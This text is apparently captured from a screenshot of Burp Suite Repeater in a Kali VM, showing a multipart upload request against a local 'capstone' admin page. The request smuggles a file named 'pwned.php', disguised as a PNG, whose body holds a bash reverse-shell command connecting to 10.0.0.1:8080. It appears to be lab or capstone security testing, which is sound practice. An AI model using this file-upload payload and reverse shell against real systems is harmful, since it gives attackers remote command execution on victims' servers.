 Kali - VMware Workstation 17 Player (Non-commercial use only)
Player
2
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < >
Request
Response
Pretty Raw Hex
\n
10 Connection: keep-alive
11 Referer: http://localhost/capstone/admin/admin.php
12 Cookie: PHPSESSID=9c977d4da7035e930beceb111433d7d8
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------25036353138224070722748121659
20 Content-Disposition: form-data; name="name"
21
22 MLG2
23 -----------------------------25036353138224070722748121659
24 Content-Disposition: form-data; name="region"
25
26 MLG2
27 -----------------------------25036353138224070722748121659
28 Content-Disposition: form-data; name="scoring"
29
30 MLG2
31 -----------------------------25036353138224070722748121659
32 Content-Disposition: form-data; name="varietal"
33
34 MLG2
35 -----------------------------25036353138224070722748121659
36 Content-Disposition: form-data; name="notes"
37
38 MLG2
39 -----------------------------25036353138224070722748121659
40 Content-Disposition: form-data; name="roast"
41
42 MLG2
43 -----------------------------25036353138224070722748121659
44 Content-Disposition: form-data; name="image"; filename="pwned.php"
45 Content-Type: image/png
46
47 PNG
48
49 IHDRoQ÷æß±PLTEGpLBNb¬ÙaIn2&Ë2Ve£ÌþþÿïñöÿÿÿROUZ°
50 bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
51
52 -----------------------------25036353138224070722748121659--
53
Search
0 highlights
Ready
Event log (1) All issues